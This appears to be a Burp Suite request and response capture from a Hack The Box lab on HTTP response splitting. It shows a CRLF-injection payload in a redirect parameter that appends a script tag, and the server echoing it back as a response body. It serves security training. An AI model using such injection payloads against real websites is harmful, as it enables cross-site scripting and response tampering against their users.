 Request
Pretty Raw Hex \n
1 GET /?target=
http%3A%2F%2Fhackthebox.com%0d%0a%0d%0a<html><script>alert(1)</script></html>
HTTP/1.1
2 Host: responsesplitting.htb
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Wed, 01 Feb 2023 18:19:45 GMT
4 Location: http://hackthebox.com
5
6 <html>
<script>
alert(1)
</script>
</html>
7
8